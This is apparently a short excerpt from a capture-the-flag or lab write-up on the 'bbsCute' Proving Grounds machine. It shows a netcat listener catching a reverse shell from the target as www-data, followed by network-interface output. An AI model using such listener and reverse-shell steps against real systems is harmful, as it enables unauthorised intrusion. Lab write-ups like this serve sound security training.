 ~/Pentest/machines/offsec/pgrounds/machines/bbsCute/nmap / 16m 30s / ✔ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.210] from (UNKNOWN) [192.168.196.128] 48888
whoami
www-data
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:9e:df:a0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.196.128/24 brd 192.168.196.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe9e:dfa0/64 scope link
       valid_lft forever preferred_lft forever